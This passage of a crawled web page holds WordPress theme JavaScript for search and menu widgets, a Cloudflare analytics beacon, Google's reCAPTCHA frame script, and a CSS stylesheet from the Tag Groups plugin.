                tdbSearchItem.jqueryObj = jQuery('.tdi_56_900');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_64_9d2';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_64_9d2');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67_611';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_67_611","tdc_css_class":"tdi_67_611","tdc_css_class_style":"tdi_67_611_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67_611');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_87_d90'),
                        blockClass = '.tdi_87_d90',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6953db4b18994e1981aa1aaedf4cc821","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yIIi7RyQrz6vYUUQobFotA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768600594497');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.smileconsumer.com/wp-content/plugins/tag-groups/assets/css/frontend.css?ver=1.31.0
body_size: 151
content:
/**
* Last modified: 2020/06/13 15:39:49
* Part of the WordPress plugin Tag Groups
* Plugin URI: https://chattymango.com/tag-groups/
* Author: Christoph Amthor
* License: GNU GENERAL PUBLIC LICENSE, Version 3
*/

.tag-groups-tag-list .tag-groups-tag,
.tag-groups-alphabetical-index .tag-groups-tag {
  display: block;
}

.tag-groups-tag-list h3,
.tag-groups-alphabetical-index h3 {
  margin: 0 !important;
}

.tag-groups-tag-list-tags,
.tag-groups-alphabetical-index-tags {
  margin: 10px 0 20px;
}

.tag-groups-keep-together {
  overflow: hidden; /* fix for Firefox */
  break-inside: avoid-column;
  -webkit-column-break-inside: avoid;
}

/* fixing next tab moving up when selecting last in first row */
.ui-tabs .ui-tabs-nav li.ui-tabs-active {
  margin-bottom: 0 !important;
}

.tag-groups-cloud-hidden {
  opacity: 0;
}

.tg-box-shadow {
  -webkit-box-shadow: 10px 10px 20px 0px rgba(181, 181, 181, 1);
  -moz-box-shadow: 10px 10px 20px 0px rgba(181, 181, 181, 1);
  box-shadow: 10px 10px 20px 0px rgba(181, 181, 181, 1);
}

.tg-border-radius-10 {
  border-radius: 10px;
  overflow: hidden;
}